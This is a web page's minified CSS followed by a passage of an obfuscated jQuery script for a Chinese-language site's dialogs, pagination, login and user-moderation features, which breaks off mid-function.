.errorTip{color:#f27887}.formStyle .alertTip{height:15px;line-height:15px}.formStyle .input_wraper{width:100%;padding:5px 0}.formStyle .input_wraper span{margin-left:10px}.formStyle .input_title{width:97%;padding-left:5px;line-height:25px;border-left:solid 2px #f27887;border-radius:2px}.formStyle .input_area{position:relative;margin:2px 0}.formStyle .input_area input{width:97%;padding-left:5px;height:35px;line-height:35px;border:solid 1px #ccc;border-radius:2px}.formStyle .input_area textarea{width:97%;height:100px;border:solid 1px #ccc;border-radius:2px}.formStyle .inputError{line-height:20px;top:1px;left:5px;position:absolute;color:#f27887;background-color:#fff}.formStyle .formBtn{margin-top:5px;clear:both}.formStyle .formBtn li{float:left;margin-right:8px;text-align:center}.formStyle .formBtn a,.formStyle .formBtn a:visited{display:block;width:80px;height:30px;line-height:30px;border-radius:2px}.flatSubBtn a,.flatSubBtn a:visited{border:solid 1px #f27887;background-color:#f27887;color:#fff}.whiteBtn a,.whiteBtn a:visited{border:solid 1px #bbb;color:#555;background-color:#fff}.flatSubBtn a:hover,.whiteBtn a:hover{border:solid 1px #ee5e7b;background-color:#ee5e7b;color:#fff}.editContainer{margin-bottom:10px}.editContainer .each{margin:2px;border:solid 1px #666;border-radius:2px}.editContainer li{float:left;height:28px;line-height:28px}.editContainer li:first-child{padding:0 4px;border-right:solid 1px #666;background-color:#fff}.editContainer li:nth-child(n+3){padding-left:5px;margin-left:5px;background:url(../images/sp.gif) no-repeat left}.editContainer a,.editContainer a:visited{display:block;padding:0 3px}.editContainer .ssp a,.editContainer .ssp:visited{color:#888}.editContainer a:hover{color:#f27887}.editContainer .selected a,.editContainer .selected a:visited{font-weight:bold;color:#f27887}._line{clear:both;height:0;overflow:hidden;border-bottom:solid 1px #ddd}.breadNav{margin-bottom:10px;line-height:20px;color:#777}.breadNav li,.breadNav span{float:left;margin-right:5px}.breadNav li:last-child a,.breadNav li:last-child a:visited{font-size:15px}.mainNav{margin-top:20px}.mainNav{height:16px;line-height:18px}.mainNav li{float:left;margin-right:8px}.mainNav .left{float:left;padding-left:5px;border-left:solid 5px #bf5c0b}.mainNav .left li:first-child{font-size:15px;color:#555;font-weight:bold}.mainNav .right{float:right}.mainNav .right li:first-child{background:url('')}.siderNav{margin-bottom:10px;height:20px;line-height:20px;padding-left:5px;border-left:solid 5px #555;color:#555;font-weight:bold}.siderNav a,.siderNav a:visited{color:#555}.siderNav a:hover{color:#555}.subMenu{margin:10px 0}.subMenu .left{float:left}.subMenu .right{float:right}.subMenu li{float:left;margin-right:1px;line-height:25px}.subMenu a,.subMenu a:visited{display:block;padding:0 10px;color:#666}.subMenu .selected,.subMenu a:hover,.subMenu .selected a,.subMenu .selected a:visited{border-radius:20px;color:#fff;background-color:#f27887}.mainPage{margin:10px 0;text-align:center;letter-space:-0}.mainPage li{margin:5px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;font-size:13px}.mainPage a,.mainPage a:visited{display:block;width:35px;height:35px;line-height:35px;color:#555;border-radius:20px;background-color:#f5f5f5}.mainPage .selected a,.mainPage .selected a:visited,.mainPage a:hover{color:#fff;background-color:#555}.footerContainer{display:none;margin-top:50px;width:100%;padding:5px 0;font-size:12px;color:#eee;background-color:#555}.footerContainer li{margin-right:5px;line-height:20px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1}.footerContainer a,.footerContainer a:visited{display:block;color:#eee}.footerContainer a:hover{color:#fff}.goTopBtn{display:none;padding:2px;font-size:12px;bottom:50px;right:20px;z-index:9}.goTopBtn span{display:block}.goTopBtn a,.goTopBtn a:visited{display:block;width:35px;height:35px;line-height:35px;text-align:center;color:#333;border-radius:20px}.goTopBtn a:hover{color:#fff;background-color:#555}.goTopBtn a:hover span{display:block}.userLogin{width:350px;margin:0 auto}.userFormDiv{float:left;width:400px}.userFormDiv .userThumbUpload{padding:10px 0;border-radius:2px;text-align:center;background-color:#f6f6f6}.userFormDiv #uploadThumb img{width:100px;border-radius:100px}.userFormDiv .regiTime{text-align:center}.userFormDiv .homeState{margin-top:10px}.userFormDiv .homeState li{float:left;margin-right:1px}.homeState a,.homeState a:visited{display:block;padding:5px;background-color:#f6f6f6;color:#555}.userFormDiv .homeState a:hover,.homeStateSelected a,.homeStateSelected a:visited{background-color:#f6746a;color:#fff}.userFormDiv #userBgTip{color:#f69}.userFormDiv textarea{width:98%;height:50px;border:solid 1px #ccc}

--- FILE ---
content_type: application/javascript
request_url: https://dyg2024.com/Plugin/com.min.js
body_size: 4379
content:
var __encode ='xiacoo.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox4146d=["\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x62\x61\x63\x6B\x53\x63\x72\x65\x65\x6E\x22\x20\x6C\x6F\x63\x6B\x57\x69\x6E\x3D\x22\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x6C\x65\x72\x74\x42\x6F\x78\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65\x22\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x6C\x65\x72\x74\x54\x69\x74\x6C\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x6C\x65\x72\x74\x43\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x75\x74\x6F\x4C\x6F\x61\x64\x50\x61\x67\x65\x54\x69\x70\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x65\x46\x6C\x6F\x61\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x2E\x67\x6F\x54\x6F\x70\x42\x74\x6E","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x68\x6F\x77","\x2E\x69\x6E\x70\x75\x74\x45\x72\x72\x6F\x72","\x66\x69\x6E\x64","\x6C\x69\x76\x65","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x68\x69\x64\x65","\x2E\x69\x6E\x70\x75\x74\x5F\x77\x72\x61\x70\x65\x72","\x6C\x6F\x63\x6B\x57\x69\x6E","\x61\x74\x74\x72","\x23\x62\x61\x63\x6B\x53\x63\x72\x65\x65\x6E","\x66\x61\x6C\x73\x65","\x23\x61\x6C\x65\x72\x74\x42\x6F\x78","\x2E\x61\x6C\x65\x72\x74\x44\x6F\x20\x61","\x6B\x65\x79\x75\x70","\x76\x61\x6C","\x61\x68\x72\x65\x66","\x65\x78\x74","\x68\x72\x65\x66","\x23\x67\x6F\x50\x61\x67\x65\x4E\x75\x6D\x5F\x6C\x69\x6E\x6B","\x70\x61\x72\x65\x6E\x74","\u8BF7\u8F93\u5165\u6570\u5B57","\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x22","\x2D\x38\x30\x70\x78","\x23\x67\x6F\x50\x61\x67\x65\x4E\x75\x6D\x5F\x69\x6E\x70\x75\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x2E\x70\x6F\x70\x4D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65","\x2E\x68\x65\x61\x64\x65\x72\x55\x73\x65\x72\x50\x6F\x70\x4D\x65\x6E\x75\x20\x2E\x70\x6F\x70\x4D\x65\x6E\x75","\x2E\x6F\x70\x65\x6E\x55\x73\x65\x72\x4D\x65\x6E\x75\x42\x74\x6E\x20\x61","\x2E\x6F\x70\x65\x6E\x4D\x65\x6E\x75","\x2E\x70\x6F\x70\x4D\x65\x6E\x75\x3A\x66\x69\x72\x73\x74","\x2E\x61\x63\x74\x46\x6C\x61\x67","\x63\x6C\x6F\x73\x65\x73\x74","\x6F\x6E","\x66\x61\x64\x65\x4F\x75\x74","\x62\x69\x6E\x64","\x72\x65\x61\x64\x79","","\x68\x74\x6D\x6C","\x23\x61\x6C\x65\x72\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x6A\x61\x78","\u5185\u5BB9\u52A0\u8F7D\u4E2D\x2E\x2E\x2E","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x2E\x70\x6F\x70\x44\x69\x61\x6C\x6F\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x70\x44\x69\x61\x6C\x6F\x67\x22\x20","\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x50\x6F\x70\x22\x20","\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x78","\x72\x65\x70\x6C\x61\x63\x65","\x77\x69\x64\x74\x68","\x63\x73\x73","\x2E\x61\x6C\x65\x72\x74\x50\x6F\x70","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2D\x35\x30\x70\x78","\x28","\x29","\x6D\x73\x67\x54\x79\x70\x65","\x70\x6F\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x70\x44\x69\x61\x6C\x6F\x67\x20\x70\x6F\x70\x70\x6F\x70\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x61\x6C\x65\x72\x74","\x75\x72\x6C","\x61\x6C\x65\x72\x74\x57\x69\x64\x74\x68","\x74\x69\x74\x6C\x65","\u63D0\u793A","\x23\x61\x6C\x65\x72\x74\x54\x69\x74\x6C\x65","\x68\x65\x69\x67\x68\x74","\x74\x79\x70\x65","\x67\x65\x74","\x64\x61\x74\x61","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x66\x69\x78\x65\x64","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x76\x65\x72\x73\x69\x6F\x6E","\x36\x2E\x30","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x54\x69\x74\x6C\x65\x22\x3E","\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x69\x64\x3D\x22\x61\x6C\x65\x72\x74\x4D\x73\x67\x22\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x42\x74\x6E\x22\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x3B\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x42\x6F\x78\x28\x31\x29\x3B\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x22\x3E\x26\x74\x69\x6D\x65\x73\x3B\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x6C\x6F\x61\x64\x64\x69\x6E\x67","\x70\x6F\x73\x74","\u8BB0\u5F55\u5DF2\u7ECF\u5B58\u5728","\u6DFB\u52A0\u6210\u529F\u221A","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x6E\x61\x6D\x65","\x23\x6D\x6F\x62\x69\x6C\x65\x56\x69\x65\x77","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x6C\x65\x6E\x67\x74\x68","\x23\x62\x61\x63\x6B\x55\x72\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x5E\x5B\x5C\x73\x5D\x2B","\x67\x69","\x5B\x5C\x73\x5D\x2B\x24","\x65\x78\x65\x63","\x74\x65\x73\x74","\x23","\x5F","\x6B\x65\x79\x64\x6F\x77\x6E","\x62\x6C\x75\x72","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x6C\x6F\x67\x69\x6E","\x2F\x55\x73\x65\x72\x2F\x73\x68\x6F\x77\x44\x69\x61\x6C\x6F\x67","\u7528\u6237\u767B\u5F55\x20\x2F\x20\u6CE8\u518C","\x6A\x73\x5F\x72\x65\x67\x69\x73\x74\x65\x72","\x6A\x73\x5F\x6C\x6F\x67\x69\x6E","\x6A\x73\x5F\x66\x6F\x72\x67\x65\x74\x50\x73\x77","\x2E\x6C\x6F\x67\x69\x6E\x42\x6F\x78","\x68\x6F\x6D\x65\x53\x74\x61\x74\x65","\x75\x73\x65\x72\x53\x74\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x68\x6F\x6D\x65\x53\x74\x61\x74\x65\x20\x6C\x69","\x2F\x55\x73\x65\x72\x2F\x68\x6F\x6D\x65\x53\x74\x61\x74\x65\x2F","\x75\x73\x65\x72\x44\x69\x73\x44\x6F\x77\x6E","\x2E\x75\x73\x65\x72\x44\x69\x73\x44\x6F\x77\x6E\x20\x6C\x69","\x2F\x55\x73\x65\x72\x2F\x75\x73\x65\x72\x44\x69\x73\x44\x6F\x77\x6E\x2F","\x6E\x6F\x53\x61\x79\x53\x75\x62","\u6B63\u5728\u63D0\u4EA4\u4FDD\u5B58","\x73\x75\x62\x6D\x69\x74","\x23\x6E\x6F\x53\x61\x79\x46\x6F\x72\x6D","\x2F\x55\x73\x65\x72\x2F","\x75\x73\x65\x72\x46\x6C\x61\x67","\x2E","\x69\x64","\x6E\x6F\x53\x61\x79","\x75\x73\x65\x72\x4E\x6F\x53\x61\x79\x2F","\u7981\u8A00\u64CD\u4F5C","\x61\x64\x76\x61\x6E\x63\x65\x64","\x61\x64\x76\x61\x6E\x63\x65\x64\x53\x65\x74\x2F","\x2F","\x2E\x65\x61\x63\x68\x4F\x6E\x65","\x23\x6D\x73\x67","\x64\x65\x6C","\x2F\x55\x73\x65\x72\x2F\x64\x65\x6C\x4D\x73\x67\x2F","\x2F\x63\x6F\x6D\x66\x69\x72\x6D\x2F","\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x2D\x32\x30\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x30\x70\x78\x3B\x22","\x2F\x44\x69\x73\x63\x75\x73\x73\x2F","\x64\x69\x73\x63\x75\x73\x73\x46\x6C\x61\x67","\x61\x64\x64","\u6DFB\u52A0\u7559\u8A00","\x61\x70\x70\x6C\x79\x4C\x69\x6E\x6B\x42\x74\x6E","\x61\x64\x64\x2F\x61\x70\x70\x6C\x79\x4C\x69\x6E\x6B\x42\x74\x6E","\u7533\u8BF7\u6536\u5F55","\x6E\x6F\x74\x69\x63\x65\x41\x64\x64","\x6E\x6F\x74\x69\x63\x65\x41\x64\x64\x2F","\u53D1\u8868\u7AD9\u52A1","\x72\x65\x70\x6C\x79","\x61\x64\x64\x2F","\u56DE\u590D\u7559\u8A00","\x64\x65\x6C\x4F\x6E\x65\x2F","\x2F\x63\x6F\x6D\x66\x69\x72\x6D\x2F\x6D\x61\x69\x6E\x2F","\u5220\u9664","\x63\x68\x65\x63\x6B\x44\x6F","\x2F\x6D\x61\x69\x6E","\x64\x69\x73\x63\x75\x73\x73\x52\x65\x70\x6C\x79\x46\x6C\x61\x67","\x2F\x63\x6F\x6D\x66\x69\x72\x6D\x2F\x72\x65\x70\x6C\x79\x2F","\x2F\x72\x65\x70\x6C\x79","\x66\x6F\x63\x75\x73\x53\x6F\x49\x6E\x70\x75\x74","\x61\x64\x64\x43\x6C\x61\x73\x73","\x69\x6E\x43\x6F\x6C\x6F\x72","\x23\x6D\x6F\x62\x69\x53\x6F\x54\x61\x62\x73","\x2E\x63\x6C\x6F\x73\x65\x53\x6F\x42\x74\x6E","\x66\x6F\x63\x75\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6F\x75\x74\x43\x6F\x6C\x6F\x72","\x6D\x65\x74\x61\x5B\x6E\x61\x6D\x65\x3D\x73\x69\x74\x65\x42\x61\x73\x65\x55\x72\x6C\x5D","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70","\x2C","\x73\x70\x6C\x69\x74","\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x50\x6C\x75\x67\x69\x6E\x2F","\x2E\x6A\x73\x3F\x76\x3D","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x2F\x56\x69\x65\x77\x2F\x6A\x73\x2F"];$()[__Ox4146d[0x2c]](function(){$(__Ox4146d[0x2])[__Ox4146d[0x1]](__Ox4146d[0x0]);$(__Ox4146d[0x6])[__Ox4146d[0x5]](function(){$(__Ox4146d[0x4])[__Ox4146d[0x3]]({scrollTop:0})});$(__Ox4146d[0xe])[__Ox4146d[0xb]](__Ox4146d[0xc],function(){$(this)[__Ox4146d[0xa]](__Ox4146d[0x9])[__Ox4146d[0xd]]()})[__Ox4146d[0xb]](__Ox4146d[0x7],function(){$(this)[__Ox4146d[0xa]](__Ox4146d[0x9])[__Ox4146d[0x8]]()});$(__Ox4146d[0x11])[__Ox4146d[0xb]](__Ox4146d[0x5],function(){if($(__Ox4146d[0x11])[__Ox4146d[0x10]](__Ox4146d[0xf])== __Ox4146d[0x12]){$(__Ox4146d[0x11])[__Ox4146d[0xd]]();$(__Ox4146d[0x13])[__Ox4146d[0xd]]()}});$(__Ox4146d[0x14])[__Ox4146d[0xb]](__Ox4146d[0x5],function(){closeAlert()});$(__Ox4146d[0x1f])[__Ox4146d[0xb]](__Ox4146d[0x15],function(){var _0xe9e5x1=trim($(this)[__Ox4146d[0x16]]()),_0xe9e5x2=$(this)[__Ox4146d[0x10]](__Ox4146d[0x17]),_0xe9e5x3=$(this)[__Ox4146d[0x10]](__Ox4146d[0x18]),_0xe9e5x4=_0xe9e5x2+ _0xe9e5x1+ _0xe9e5x3;if(isNumber(_0xe9e5x1)){$(__Ox4146d[0x1a])[__Ox4146d[0x10]](__Ox4146d[0x19],_0xe9e5x4)}else {appendPop($(this)[__Ox4146d[0x1b]](),__Ox4146d[0x1c],3500,__Ox4146d[0x1d],__Ox4146d[0x1e]);return false}});$(__Ox4146d[0x24])[__Ox4146d[0x5]](function(_0xe9e5x5){_0xe9e5x5[__Ox4146d[0x20]]();$(__Ox4146d[0x21])[__Ox4146d[0xd]]();$(__Ox4146d[0x23])[__Ox4146d[0x22]]()});$(document)[__Ox4146d[0x29]](__Ox4146d[0x5],__Ox4146d[0x25],function(_0xe9e5x5){_0xe9e5x5[__Ox4146d[0x20]]();$(__Ox4146d[0x21])[__Ox4146d[0xd]]();$(this)[__Ox4146d[0x28]](__Ox4146d[0x27])[__Ox4146d[0xa]](__Ox4146d[0x26])[__Ox4146d[0x8]]()});$(document)[__Ox4146d[0x2b]](__Ox4146d[0x5],function(_0xe9e5x5){$(__Ox4146d[0x21])[__Ox4146d[0x2a]](300)})});function closeAlert(){$(__Ox4146d[0x11])[__Ox4146d[0xd]]();$(__Ox4146d[0x13])[__Ox4146d[0xd]]();$(__Ox4146d[0x2f])[__Ox4146d[0x2e]](__Ox4146d[0x2d])}function ajaxRequest(_0xe9e5x8,_0xe9e5x9,_0xe9e5xa,_0xe9e5xb){var _0xe9e5xc=true;if(_0xe9e5xb== false){var _0xe9e5xc=false};$[__Ox4146d[0x30]]({url:_0xe9e5x9,async:_0xe9e5xc,beforeSend:function(){if(_0xe9e5xa){_0xe9e5x8[__Ox4146d[0x2e]](_0xe9e5xa)}},success:function(_0xe9e5xd){if(_0xe9e5x8){_0xe9e5x8[__Ox4146d[0x2e]](_0xe9e5xd)}}})}function Jpage(_0xe9e5xf,_0xe9e5x10,_0xe9e5xc){ajaxRequest($(_0xe9e5x10),_0xe9e5xf,__Ox4146d[0x31],_0xe9e5xc);$(__Ox4146d[0x4])[__Ox4146d[0x3]]({scrollTop:$(_0xe9e5x10)[__Ox4146d[0x33]]()[__Ox4146d[0x32]]- 20},100)}function popDialog(_0xe9e5x12,_0xe9e5xf,_0xe9e5x13){$(__Ox4146d[0x34])[__Ox4146d[0xd]]();_0xe9e5x12[__Ox4146d[0x1]](__Ox4146d[0x35]+ _0xe9e5x13+ __Ox4146d[0x36]);ajaxRequest($(__Ox4146d[0x34]),_0xe9e5xf)}function appendPop(_0xe9e5x8,_0xe9e5x15,_0xe9e5x16,_0xe9e5x13,_0xe9e5x17){_0xe9e5x8[__Ox4146d[0x1]](__Ox4146d[0x37]+ _0xe9e5x13+ __Ox4146d[0x38]+ _0xe9e5x15+ __Ox4146d[0x39]);pwidth= _0xe9e5x8[__Ox4146d[0x3f]](__Ox4146d[0x3e])[__Ox4146d[0x3d]](__Ox4146d[0x3c])[__Ox4146d[0x3b]](__Ox4146d[0x3a],__Ox4146d[0x2d]);(_0xe9e5x17)?mTop= _0xe9e5x17:mTop= __Ox4146d[0x40];_0xe9e5x8[__Ox4146d[0x3f]](__Ox4146d[0x3e])[__Ox4146d[0x3]]({marginTop:mTop});if(!_0xe9e5x16){_0xe9e5x16= 8000};if(_0xe9e5x16> 100){$(__Ox4146d[0x3e])[__Ox4146d[0x2a]](_0xe9e5x16)};return false}function closePop(_0xe9e5x19){if(_0xe9e5x19){$(__Ox4146d[0x34])[__Ox4146d[0x2a]](_0xe9e5x19)}else {$(__Ox4146d[0x34])[__Ox4146d[0x2a]]()}}function alertComfirm(_0xe9e5x1b,_0xe9e5x10,_0xe9e5x1c){path= actPath+ _0xe9e5x1b;ajaxRequest($(_0xe9e5x10),path);$(_0xe9e5x10)[__Ox4146d[0x2a]](1500);closePop();if(_0xe9e5x1c){closeAlert()}}function altAlert(_0xe9e5x8,_0xe9e5xf,_0xe9e5x1e,_0xe9e5x1f){(_0xe9e5x1e== __Ox4146d[0x12])?async= false:async= true;$[__Ox4146d[0x30]]({url:_0xe9e5xf,async:async,beforeSend:function(){},success:function(_0xe9e5x20){if(_0xe9e5x20!= __Ox4146d[0x2d]){json= eval(__Ox4146d[0x41]+ _0xe9e5x20+ __Ox4146d[0x42]);if(json[__Ox4146d[0x43]]&& json[__Ox4146d[0x43]]== __Ox4146d[0x44]){closePop();_0xe9e5x8[__Ox4146d[0x1]](__Ox4146d[0x45]+ json[__Ox4146d[0x46]]+ __Ox4146d[0x39]);closePop(4000)}else {if(json[__Ox4146d[0x43]]&& json[__Ox4146d[0x43]]== __Ox4146d[0x47]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= json[__Ox4146d[0x46]],_0xe9e5x21[__Ox4146d[0x49]]= 260,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x4b];alertBox(_0xe9e5x21)}else {_0xe9e5x8[__Ox4146d[0x2e]](json[__Ox4146d[0x46]])}}}}})}function alertBox(_0xe9e5x21){var _0xe9e5x23=$(__Ox4146d[0x13]),_0xe9e5x24=$(__Ox4146d[0x4c]),_0xe9e5x25=$(__Ox4146d[0x2f]),_0xe9e5x26=$(__Ox4146d[0x11]);_0xe9e5x24[__Ox4146d[0x2e]](__Ox4146d[0x2d]);_0xe9e5x25[__Ox4146d[0x2e]](__Ox4146d[0x2d]);if(_0xe9e5x21== 1){_0xe9e5x23[__Ox4146d[0xd]]();_0xe9e5x26[__Ox4146d[0xd]]();return false};var _0xe9e5x27=$(window)[__Ox4146d[0x3c]](),_0xe9e5x28=$(window)[__Ox4146d[0x4d]]();var _0xe9e5x29=_0xe9e5x21[__Ox4146d[0x4e]]|| __Ox4146d[0x4f],_0xe9e5x20=_0xe9e5x21[__Ox4146d[0x50]]|| __Ox4146d[0x2d],_0xe9e5x2a=_0xe9e5x21[__Ox4146d[0x4a]]|| __Ox4146d[0x2d],_0xe9e5x2b=_0xe9e5x21[__Ox4146d[0xf]]|| false,_0xe9e5x2c=_0xe9e5x21[__Ox4146d[0x51]]|| __Ox4146d[0x52],_0xe9e5x2d=_0xe9e5x21[__Ox4146d[0x49]]|| 400;if(_0xe9e5x27< _0xe9e5x2d){_0xe9e5x2d= _0xe9e5x27- 10};if(($[__Ox4146d[0x54]][__Ox4146d[0x53]])&& ($[__Ox4146d[0x54]][__Ox4146d[0x55]]== __Ox4146d[0x56])){_0xe9e5x2c= __Ox4146d[0x57]};_0xe9e5x26[__Ox4146d[0x3d]]({"\x68\x65\x69\x67\x68\x74":$(document)[__Ox4146d[0x4d]]()})[__Ox4146d[0x8]]();_0xe9e5x26[__Ox4146d[0x10]](__Ox4146d[0xf],_0xe9e5x2b);_0xe9e5x23[__Ox4146d[0x3d]](__Ox4146d[0x51],_0xe9e5x2c)[__Ox4146d[0x8]]();var _0xe9e5x2e=__Ox4146d[0x58]+ _0xe9e5x2a+ __Ox4146d[0x59]+ __Ox4146d[0x5a];_0xe9e5x24[__Ox4146d[0x2e]](_0xe9e5x2e);if(isUrl(_0xe9e5x21[__Ox4146d[0x48]])){if(_0xe9e5x29== __Ox4146d[0x4f]){$[__Ox4146d[0x30]]({url:_0xe9e5x21[__Ox4146d[0x48]],async:false,beforeSend:function(){if(_0xe9e5x21[__Ox4146d[0x5b]]){_0xe9e5x25[__Ox4146d[0x2e]](_0xe9e5x21[__Ox4146d[0x5b]])}},success:function(_0xe9e5xd){_0xe9e5x25[__Ox4146d[0x2e]](_0xe9e5xd)}})}else {$[__Ox4146d[0x30]]({url:_0xe9e5x21[__Ox4146d[0x48]],type:__Ox4146d[0x5c],data:_0xe9e5x20,beforeSend:function(){if(_0xe9e5x21[__Ox4146d[0x5b]]){_0xe9e5x25[__Ox4146d[0x2e]](_0xe9e5x21[__Ox4146d[0x5b]])}},success:function(_0xe9e5xd){_0xe9e5x25[__Ox4146d[0x2e]](_0xe9e5xd);if(_0xe9e5xd== __Ox4146d[0x5d]|| _0xe9e5xd== __Ox4146d[0x5e]){$(__Ox4146d[0x11])[__Ox4146d[0x2a]](2000);$(__Ox4146d[0x13])[__Ox4146d[0x2a]](2000)}}})}}else {_0xe9e5x25[__Ox4146d[0x2e]](_0xe9e5x21[__Ox4146d[0x48]])};var _0xe9e5x2f=parseInt((_0xe9e5x27- _0xe9e5x2d)/ 2),_0xe9e5x30=(_0xe9e5x28- _0xe9e5x23[__Ox4146d[0x5f]]())/ 4;if($(__Ox4146d[0x61])[__Ox4146d[0x10]](__Ox4146d[0x60])){_0xe9e5x30= 2};if(parseInt(_0xe9e5x28)< parseInt(_0xe9e5x23[__Ox4146d[0x5f]]())){_0xe9e5x30= 0};if(_0xe9e5x2c== __Ox4146d[0x57]){$(__Ox4146d[0x4])[__Ox4146d[0x3]]({scrollTop:_0xe9e5x30})};_0xe9e5x23[__Ox4146d[0x3d]]({width:_0xe9e5x2d,top:_0xe9e5x30,left:_0xe9e5x2f+ $(document)[__Ox4146d[0x62]]()});if($(__Ox4146d[0x64])[__Ox4146d[0x63]]> 0){$(__Ox4146d[0x64])[__Ox4146d[0x16]](window[__Ox4146d[0x65]][__Ox4146d[0x19]])}}function trim(_0xe9e5x32){var _0xe9e5x33= new RegExp(__Ox4146d[0x66],__Ox4146d[0x67]),_0xe9e5x34= new RegExp(__Ox4146d[0x68],__Ox4146d[0x67]);_0xe9e5x32= _0xe9e5x32[__Ox4146d[0x3b]](_0xe9e5x33,__Ox4146d[0x2d]);return _0xe9e5x32[__Ox4146d[0x3b]](_0xe9e5x34,__Ox4146d[0x2d])}function isNumber(_0xe9e5x36){var _0xe9e5x37=/^(-)?\d+(\.\d+)?$/;if(_0xe9e5x37[__Ox4146d[0x69]](_0xe9e5x36)== null|| _0xe9e5x36== __Ox4146d[0x2d]){return false}else {return true}}function isUrl(_0xe9e5x9){_0xe9e5x9= trim(_0xe9e5x9);if(_0xe9e5x9== __Ox4146d[0x2d]){return false};var _0xe9e5x39=/^http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;var _0xe9e5x3a= new RegExp(_0xe9e5x39);if(_0xe9e5x3a[__Ox4146d[0x6a]](_0xe9e5x9)== true){return true}else {return false}}function focusClear(_0xe9e5x3c,_0xe9e5x3d,_0xe9e5x3e){var _0xe9e5x3f=_0xe9e5x3c[__Ox4146d[0x3b]](__Ox4146d[0x6b],__Ox4146d[0x6c]);if(!$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f)){if($(_0xe9e5x3c)[__Ox4146d[0x16]]()== 